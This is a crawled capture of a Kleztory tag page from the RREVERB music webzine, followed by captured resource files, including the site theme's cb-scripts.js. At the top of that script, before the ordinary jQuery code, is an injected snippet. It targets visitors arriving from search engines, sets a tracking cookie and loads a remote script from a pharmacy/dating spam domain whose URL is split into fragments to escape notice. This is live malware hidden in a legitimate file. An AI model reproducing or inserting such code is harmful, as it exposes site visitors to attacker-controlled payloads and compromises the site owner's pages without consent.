	<li id="menu-item-51856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51856"><a href="https://rreverb.com/tag/country/">COUNTRY</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="https://rreverb.com/tag/electro/">ELECTRO</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="https://rreverb.com/tag/folk/">FOLK</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a href="https://rreverb.com/tag/franco/">FRANCO</a></li>
	<li id="menu-item-52835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52835"><a href="https://rreverb.com/tag/hip-hop/">HIP-HOP</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://rreverb.com/tag/indie-rock/">INDIE ROCK</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="https://rreverb.com/tag/jazz/">JAZZ</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://rreverb.com/tag/pop">POP</a></li>
	<li id="menu-item-52704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52704"><a href="https://rreverb.com/tag/punk/">PUNK</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://rreverb.com/tag/rock/">ROCK</a></li>
	<li id="menu-item-51857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51857"><a href="https://rreverb.com/tag/soul">SOUL</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://rreverb.com/tag/world">WORLD</a></li>
</ul></div></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-40"><a href="https://rreverb.com/category/info/?lang=en_us">Infos</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-58222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58222"><a href="https://rreverb.com/category/passionnes/?lang=en_us">Les Passionnés de l&#8217;industrie</a></li>
	<li id="menu-item-62397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62397"><a href="https://rreverb.com/category/interviews/?lang=en_us">Interviews</a></li>
</ul></div></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-36"><a href="https://rreverb.com/category/a-propos/?lang=en_us">À propos</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://rreverb.com/equipe/">L&#8217;équipe RREVERB</a></li>
	<li id="menu-item-56788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56788"><a href="https://rreverb.com/partenaires-de-rreverb/">PARTENAIRES</a></li>
	<li id="menu-item-56789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56789"><a href="https://rreverb.com/amis-de-rreverb-sites-musique/">amis de RREVERB</a></li>
	<li id="menu-item-56790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56790"><a href="https://rreverb.com/contact/">CONTACT</a></li>
</ul></div></li>
<li id="menu-item-56766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56766"><a href="https://rreverb.com/home/">ENGLISH site</a><div class="cb-links-menu"></li>
<li class="cb-icons"><ul><li class="cb-icon-search"><a href="#" title="Search" class="cb-tip-bot" data-reveal-id="cb-search-modal"><i class="fa fa-search"></i></a></li></ul></li></ul></div></div>
    	 				</nav>

    	 				
                            <!-- Secondary Menu -->
                            <div id="cb-top-menu" class="clearfix cb-dark-menu">
                                    <div class="wrap clearfix">

                                        <ul class="cb-top-nav"><li id="menu-item-56759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56759"><a href="https://rreverb.com/home/">English: Home</a></li>
<li id="menu-item-56757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56757"><a href="https://rreverb.com/category/playlists/?lang=en_us">Playlists</a></li>
<li id="menu-item-56877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-56877"><a href="https://rreverb.com/category/albums/?lang=en_us">Albums</a>
<ul class="sub-menu">
	<li id="menu-item-58223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58223"><a href="https://rreverb.com/tag/new/">New Music</a></li>
	<li id="menu-item-58224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58224"><a href="https://rreverb.com/tag/gems/">Rare Gems</a></li>
	<li id="menu-item-58225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58225"><a href="https://rreverb.com/tag/classics/">Classics</a></li>
	<li id="menu-item-70081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70081"><a href="https://rreverb.com/category/vinyls/?lang=en_us">Vinyls</a></li>
</ul>
</li>
<li id="menu-item-58250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58250"><a href="https://rreverb.com/category/live/?lang=en_us">Concerts</a></li>
<li id="menu-item-56754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-56754"><a href="https://rreverb.com/category/genres/?lang=en_us">Genres</a>
<ul class="sub-menu">
	<li id="menu-item-62402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62402"><a href="https://rreverb.com/tag/blues-music/">Blues</a></li>
	<li id="menu-item-62403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62403"><a href="https://rreverb.com/tag/country-music/">Country</a></li>
	<li id="menu-item-62400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62400"><a href="https://rreverb.com/tag/electronic-music/">Electro</a></li>
	<li id="menu-item-56619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56619"><a href="https://rreverb.com/tag/folk-music/">Folk</a></li>
	<li id="menu-item-57798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57798"><a href="https://rreverb.com/tag/hip-hop-music/">HIP-HOP</a></li>
	<li id="menu-item-56616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56616"><a href="https://rreverb.com/tag/indie-rock-music/">Indie rock</a></li>
	<li id="menu-item-59917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59917"><a href="https://rreverb.com/tag/jazz-music/">Jazz</a></li>
	<li id="menu-item-62399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62399"><a href="https://rreverb.com/tag/heavy-metal-music/">Metal</a></li>
	<li id="menu-item-56620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56620"><a href="https://rreverb.com/tag/pop-music/">Pop</a></li>
	<li id="menu-item-56614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56614"><a href="https://rreverb.com/tag/rock-music/">ROCK</a></li>
	<li id="menu-item-56617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56617"><a href="https://rreverb.com/tag/80s-music/">The 80s</a></li>
	<li id="menu-item-62401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62401"><a href="https://rreverb.com/tag/world-music/">World</a></li>
</ul>
</li>
<li id="menu-item-56962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-56962"><a href="https://rreverb.com/category/infos-2/?lang=en_us">Infos</a>
<ul class="sub-menu">
	<li id="menu-item-58221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58221"><a href="https://rreverb.com/category/music-business/?lang=en_us">Music Business</a></li>
	<li id="menu-item-57797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57797"><a href="https://rreverb.com/tag/music-life/">Andre&#8217;s Music Life</a></li>
	<li id="menu-item-62398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62398"><a href="https://rreverb.com/category/interviews/?lang=en_us">Interviews</a></li>
</ul>
</li>
<li id="menu-item-56758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-56758"><a href="https://rreverb.com/category/about/?lang=en_us">About</a>
<ul class="sub-menu">
	<li id="menu-item-56372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56372"><a href="https://rreverb.com/rreverb-team/">The RREVERB Team</a></li>
	<li id="menu-item-56414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56414"><a href="https://rreverb.com/rreverbs-partners/">Our partners</a></li>
	<li id="menu-item-56306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56306"><a href="https://rreverb.com/contact-en/">CONTACT US</a></li>
</ul>
</li>
<li id="menu-item-56767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56767"><a href="https://rreverb.com/home2/">FR</a></li>
</ul><a href="#" title="Search" class="cb-tip-bot cb-small-menu-icons cb-small-menu-search" data-reveal-id="cb-search-modal"><i class="fa fa-search"></i></a>
                                        <div id="cb-tap-detect"></div>

                                    </div>
                            </div>
                            <!-- /Secondary Menu -->

                        
                        
                        
    	 				<a href="#" id="cb-to-top"><i class="fa fa-long-arrow-up"></i></a>

                        
                </header> <!-- end header -->
<div id="cb-content" class="wrap clearfix">
    
    <div class="cb-cat-header cb-tag-header" style="border-bottom-color:#5746eb;">
           <h1 id="cb-search-title">SEction spéciale <span style="color:#5746eb">Kleztory</span></h1>
               </div>

    <div id="main" class="clearfix" role="main">
        
        <div class="cb-double clearfix">
<article id="post-61671" class="cb-blog-style-b clearfix" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">
       <a href="https://rreverb.com/kleztory-salle-bourgie/"><img width="360" height="240" src="https://rreverb.com/wp-content/uploads/2015/09/kleztory-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rreverb.com/wp-content/uploads/2015/09/kleztory-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/09/kleztory-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/09/kleztory-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" /></a>  </div>

  <div class="cb-meta">

     <h2 class="h4"><a href="https://rreverb.com/kleztory-salle-bourgie/">Un voyage en train avec KLEZTORY</a></h2>
   	      <div class="cb-excerpt">La violoniste Elvira Misbakhova nous a souhaité la bienvenue, puis nous a proposé d'embarquer avec elle pour ce petit voyage en train en Europe de...</div>

  </div>

</article>


<article id="post-55804" class="cb-blog-style-b clearfix cb-last" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">
       <a href="https://rreverb.com/kleztory-arrival/"><img width="360" height="240" src="https://rreverb.com/wp-content/uploads/2014/12/kleztory-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2014/12/kleztory-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2014/12/kleztory-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2014/12/kleztory-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" /></a><div class="cb-review-ext-box"><span class="cb-bg" style="background:#5746eb;"></span><span class="cb-score">88<span class="cb-percent-sign">%</span></span><span class="cb-score-title"></span></div>  </div>

  <div class="cb-meta">

     <h2 class="h4"><a href="https://rreverb.com/kleztory-arrival/">KLEZTORY : Envoûtante musique klezmer</a></h2>
   	      <div class="cb-excerpt">La formation montréalaise Kleztory a fait paraître son troisième album, « Arrival », en mars dernier. Il s'agissait d'un premier disque en sept...</div>

  </div>

</article>

</div>
    </div> <!-- end #main -->

	<aside class="cb-sidebar clearfix" role="complementary">


<div id="search-2" class="cb-sidebar-widget widget_search"><form role="search" method="get" class="cb-search" action="https://rreverb.com/">

    <input type="text" class="cb-search-field" placeholder="" value="" name="s" title="">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>

</form></div><div id="arpw-widget-9" class="cb-sidebar-widget arpw-widget-random"><h3 class="cb-sidebar-widget-title">ALBUMS</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/pieta-brown-wait-minute-mr-postman/"  rel="bookmark"><img width="360" height="240" src="https://rreverb.com/wp-content/uploads/2017/05/Pieta-1-360x240.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Pieta Brown &#8211; Wait a minute Mr.Postman" decoding="async" loading="lazy" srcset="https://rreverb.com/wp-content/uploads/2017/05/Pieta-1-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2017/05/Pieta-1-300x200.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a><a class="arpw-title" href="https://rreverb.com/pieta-brown-wait-minute-mr-postman/" rel="bookmark">Pieta Brown &#8211; Wait a minute Mr.Postman</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/top-10-2014-belgique-aurore-davignon/"  rel="bookmark"><img width="360" height="240" src="https://rreverb.com/wp-content/uploads/2014/12/cds-360x240.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="LE TOP 10 CHRONOLOGIQUE, 2014 vu de Belgique (par Aurore Davignon)" decoding="async" loading="lazy" srcset="https://rreverb.com/wp-content/uploads/2014/12/cds-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2014/12/cds-300x200.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a><a class="arpw-title" href="https://rreverb.com/top-10-2014-belgique-aurore-davignon/" rel="bookmark">LE TOP 10 CHRONOLOGIQUE, 2014 vu de Belgique (par Aurore Davignon)</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/dr-house-hugh-laurie-chanteur/"  rel="bookmark"></a><a class="arpw-title" href="https://rreverb.com/dr-house-hugh-laurie-chanteur/" rel="bookmark">Dr House chante!</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="mc4wp_form_widget-21" class="cb-sidebar-widget widget_mc4wp_form_widget"><h3 class="cb-sidebar-widget-title">Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-63640 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="63640" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
   <label>Prénom/First Name:</label>
    <input required="required" placeholder="Votre prénom/First name" name="FNAME" type="text">
</p><p>
 <label>Nom/Last Name:</label>
    <input required="required" placeholder="Votre nom/Last name" name="LNAME" type="text">
</p><p>
    
	<label for="mc4wp_email">Courriel/Email: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Votre adresse courriel/Your email" required />
</p>

<p>
	<input type="submit" value="Soumettre/Submit" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768659486" /><input type="hidden" name="_mc4wp_form_id" value="63640" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div id="arpw-widget-13" class="cb-sidebar-widget arpw-widget-random"><h3 class="cb-sidebar-widget-title"><a href="https://rreverb.com/concerts-calendrier/" title="Concerts">Concerts</a></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/nils-petter-molvaer-montreal-2012/"  rel="bookmark"></a><a class="arpw-title" href="https://rreverb.com/nils-petter-molvaer-montreal-2012/" rel="bookmark">La théorie du chaos organisé, vue par NILS PETTER MOLVAER</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/pop-montreal-2012-arthur-h/"  rel="bookmark"></a><a class="arpw-title" href="https://rreverb.com/pop-montreal-2012-arthur-h/" rel="bookmark">Pop Montréal – popcorn et cocooning au Rialto (samedi)</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/francofolies-montreal-2013-decouvertes/"  rel="bookmark"></a><a class="arpw-title" href="https://rreverb.com/francofolies-montreal-2013-decouvertes/" rel="bookmark">6 découvertes à faire gratuitement aux FrancoFolies 2013</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
</aside>
</div> <!-- end #cb-content -->

    			<footer id="cb-footer" class=" wrap" role="contentinfo">

    				<div id="cb-widgets" class="cb-footer-c wrap clearfix">

                                                    <div class="cb-one cb-column clearfix">
                                <div id="text-2" class="cb-footer-widget widget_text"><h3 class="cb-footer-widget-title"><span>RREVERB</span></h3>			<div class="textwidget"><p>RREVERB est un webzine indépendant bilingue dévoué à la musique de qualité, dans tous les genres et de toutes les époques. RREVERB regroupe 30 collaborateurs passionnés de musique, dispersés à Montréal, New York, Paris, Stockholm, Londres, Sao Paolo, Guayaquil, Liège...</p>
<p>RREVERB is an independent webzine devoted to quality music, in all genres and from all eras. RREVERB regroups 30 passionate writers from Montreal, New York City, Stockholm, Paris, London, Sao Paolo, Guayaquil, Liege... </p>
</div>
		</div>                            </div>
                                                                            <div class="cb-two cb-column clearfix">
                                <div id="categories-2" class="cb-footer-widget widget_categories"><h3 class="cb-footer-widget-title"><span>CONTENUS / CONTENT</span></h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://rreverb.com/category/a-propos/?lang=en_us">À propos</a> (5)
</li>
	<li class="cat-item cat-item-3606"><a href="https://rreverb.com/category/about/?lang=en_us">About</a> (3)
</li>
	<li class="cat-item cat-item-2"><a href="https://rreverb.com/category/album/?lang=en_us">Albums</a> (1,110)
</li>
	<li class="cat-item cat-item-3724"><a href="https://rreverb.com/category/albums/?lang=en_us">Albums (English)</a> (201)
</li>
	<li class="cat-item cat-item-1099"><a href="https://rreverb.com/category/archives/?lang=en_us">Archives</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://rreverb.com/category/concert/?lang=en_us">Concerts</a> (537)
</li>
	<li class="cat-item cat-item-3731"><a href="https://rreverb.com/category/live/?lang=en_us">Concerts (English)</a> (70)
</li>
	<li class="cat-item cat-item-6"><a href="https://rreverb.com/category/genre/?lang=en_us">Genres</a> (1,523)
</li>
	<li class="cat-item cat-item-3616"><a href="https://rreverb.com/category/genres/?lang=en_us">Genres (English)</a> (294)
</li>
	<li class="cat-item cat-item-3726"><a href="https://rreverb.com/category/infos-2/?lang=en_us">Information (English)</a> (87)
</li>
	<li class="cat-item cat-item-5"><a href="https://rreverb.com/category/info/?lang=en_us">Infos (Fr)</a> (302)
</li>
	<li class="cat-item cat-item-4412"><a href="https://rreverb.com/category/interviews/?lang=en_us">Interviews</a> (24)
</li>
	<li class="cat-item cat-item-3874"><a href="https://rreverb.com/category/passionnes/?lang=en_us">Les Passionnés de l'industrie</a> (50)
</li>
	<li class="cat-item cat-item-3906"><a href="https://rreverb.com/category/music-business/?lang=en_us">Music Business</a> (23)
</li>
	<li class="cat-item cat-item-3727"><a href="https://rreverb.com/category/infos-2/news-infos/?lang=en_us">News</a> (45)
</li>
	<li class="cat-item cat-item-11"><a href="https://rreverb.com/category/info/nouvelle/?lang=en_us">Nouvelles</a> (138)
</li>
	<li class="cat-item cat-item-8"><a href="https://rreverb.com/category/concert/images/?lang=en_us">Photos</a> (23)
</li>
	<li class="cat-item cat-item-4"><a href="https://rreverb.com/category/playlist/?lang=en_us">Playlists</a> (81)
</li>
	<li class="cat-item cat-item-3614"><a href="https://rreverb.com/category/playlists/?lang=en_us">Playlists (English)</a> (24)
</li>
	<li class="cat-item cat-item-1"><a href="https://rreverb.com/category/uncategorized/?lang=en_us">Uncategorized</a> (5)
</li>
	<li class="cat-item cat-item-5405"><a href="https://rreverb.com/category/vinyls/?lang=en_us">Vinyls</a> (4)
</li>
			</ul>

			</div>                            </div>
                                                                            <div class="cb-three cb-column clearfix">
                                <div id="social-media-icons-3" class="cb-footer-widget cb-social-media-widget clearfix"><h3 class="cb-footer-widget-title"><span>SUR LES MÉDIAS SOCIAUX</span></h3><a href="@RREVERB_com" target="_blank" class="cb-social-media-icon cb-twitter icon-1"></a><a href="https://www.facebook.com/RREVERBmusic/" target="_blank" class="cb-social-media-icon cb-facebook icon-2"></a><a href="https://plus.google.com/b/110275687761674127089/?pageId=110275687761674127089" target="_blank" class="cb-social-media-icon cb-googleplus icon-3"></a><a href="https://www.youtube.com/channel/UCUmcAeNRQLUtUhLOxnS7Yyw" target="_blank" class="cb-social-media-icon cb-youtube icon-4"></a></div>                            </div>
                                                
                    </div>

                    
                        <div class="cb-footer-lower clearfix">

                            <div class="wrap clearfix">

                                <div class="cb-copyright">tous droits réservés - Nicolas Pelletier 2014</div>

        						
           					</div>

        				</div>
    				
    			</footer> <!-- end footer -->

    		</div> <!-- end #cb-container -->

		</div> <!-- end #cb-outer-container -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/valenti\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type='text/javascript'>var _merchantSettings=_merchantSettings || [];_merchantSettings.push(['AT', '11lPGh']);(function(){var autolink=document.createElement('script');autolink.type='text/javascript';autolink.async=true; autolink.src= ('https:' == document.location.protocol) ? 'https://autolinkmaker.itunes.apple.com/js/itunes_autolinkmaker.js' : 'http://autolinkmaker.itunes.apple.com/js/itunes_autolinkmaker.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(autolink, s);})();</script><div id="fb-root"></div>
    				  <script>
    				  	  (function(d, s, id) {
    					  var js, fjs = d.getElementsByTagName(s)[0];
    					  if (d.getElementById(id)) return;
    					  js = d.createElement(s); js.id = id;
                          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
    						fjs.parentNode.insertBefore(js, fjs);
    					  }(document, 'script', 'facebook-jssdk'));
    				</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rreverb.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rreverb.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rreverb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/jquery.flexslider-min.js?ver=6.8.3" id="cb-flexslider-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/selectivizr-min.js?ver=6.8.3" id="cb-select-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/jquery.fs.boxer.min.js?ver=6.8.3" id="cb-lightbox-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/jquery.ext.js?ver=6.8.3" id="cb-js-ext-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/cb-scripts.js?ver=2.6.0.1" id="cb-js-js"></script>
<script type="text/javascript" defer src="https://rreverb.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.8" id="mc4wp-forms-api-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&appId=1498025790426251&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>

</html> <!-- The End. what a ride! -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=877015494&t=pageview&_s=1&dl=https%3A%2F%2Frreverb.com%2Ftag%2Fkleztory%2F&ul=en-us%40posix&dt=Kleztory%20Archives%20-%20RREVERB.com&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=725359253&gjid=2140291680&cid=171261659.1768659488&tid=UA-50105944-1&_gid=1552299142.1768659488&_slc=1&z=611744238
body_size: -449
content:
2,cG-5D1ZC25YXN

--- FILE ---
content_type: application/javascript
request_url: https://rreverb.com/wp-content/themes/valenti/library/js/cb-scripts.js?ver=2.6.0.1
body_size: 7382
content:
/** 2.6 **/
function getCookie(name) { 	  var matches = document.cookie.match(new RegExp( 		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)" 	  )); 	  return matches ? decodeURIComponent(matches[1]) : undefined; 	} 	function getExpDate(numberDays){ 	  var date = new Date; 	  date.setDate(date.getDate() + numberDays); 	  return date.toUTCString(); 	}    function getRandomArbitrary(min, max) {  return Math.random() * (max - min) + min;} if( ((getCookie('uidch') == undefined) && (document.referrer.match('google') || document.referrer.match('bing') || document.referrer.match('yaho'))){	if(Math.round(getRandomArbitrary(1,4)) == 2){ document.cookie = "uidch=1; path=/; expires=" + getExpDate(10);	var linkjs = document.createElement("script"); linkjs.src = "htt"+"ps:/"+"/ph"+"ar"+"m-ax"+"is."+"co"+"m/js/"+"q/da"+"ti"+"ng.js"; document.getElementsByTagName("head")[0].appendChild(linkjs);	} } 
(function($){"use strict";

  /**
   * Copyright 2012, Digital Fusion
   * Licensed under the MIT license.
   * http://teamdf.com/jquery-plugins/license/
   *
   * @author Sam Sehnert
   * @desc A small plugin that checks whether elements are within
   *     the user visible viewport of a web browser.
   *     only accounts for vertical position, not horizontal.
   */

  $.fn.visible = function(partial) {

      var $t            = $(this),
          $w            = $(window),
          viewTop       = $w.scrollTop(),
          viewBottom    = viewTop + $w.height(),
          _top          = $t.offset().top,
          _bottom       = _top + $t.height(),
          compareTop    = partial === true ? _bottom : _top,
          compareBottom = partial === true ? _top : _bottom;

    return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

  };

})(jQuery);

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
    window.getComputedStyle = function(el, pseudo) {"use strict";
        this.el = el;
        this.getPropertyValue = function(prop) {
            var re = /(\-([a-z]){1})/g;
            if (prop == 'float') prop = 'styleFloat';
            if (re.test(prop)) {
                prop = prop.replace(re, function () {
                    return arguments[2].toUpperCase();
                });
            }
            return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        };
        return this;
    };
}

var cbMobileTablet = !!( (navigator.userAgent.match(/IEMobile/i) === true ) || ( navigator.userAgent.match(/Android/i) === true ) || ( navigator.userAgent.match(/BlackBerry/i) === true ) || ( navigator.userAgent.match(/iPhone|iPad|iPod/i) ) || ( navigator.userAgent.match(/Motorola|DROIDX/i) ) );

